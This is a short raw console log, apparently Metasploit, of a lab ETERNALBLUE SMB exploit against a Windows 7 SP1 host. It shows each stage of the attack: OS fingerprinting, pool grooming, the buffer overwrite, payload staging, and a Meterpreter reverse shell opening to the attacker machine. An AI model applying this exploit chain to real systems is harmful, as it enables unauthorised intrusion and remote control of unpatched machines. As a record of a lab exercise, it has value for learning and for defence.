 1 192.168.5.132:22 × +
[*] 192.168.5.128:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.5.128:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.5.128:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.5.128:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.5.128:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.5.128:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.5.128:445 - Sending all but last fragment of exploit packet
[*] 192.168.5.128:445 - Starting non-paged pool grooming
[+] 192.168.5.128:445 - Sending SMBv2 buffers
[+] 192.168.5.128:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.5.128:445 - Sending final SMBv2 buffers.
[*] 192.168.5.128:445 - Sending last fragment of exploit packet!
[*] 192.168.5.128:445 - Receiving response from exploit packet
[+] 192.168.5.128:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.5.128:445 - Sending egg to corrupted connection.
[*] 192.168.5.128:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 192.168.5.128
[*] Meterpreter session 1 opened (192.168.5.132:4444 -> 192.168.5.128:49232) at 2020-06-04 00:49:01 -0400
[+] 192.168.5.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.5.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.5.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=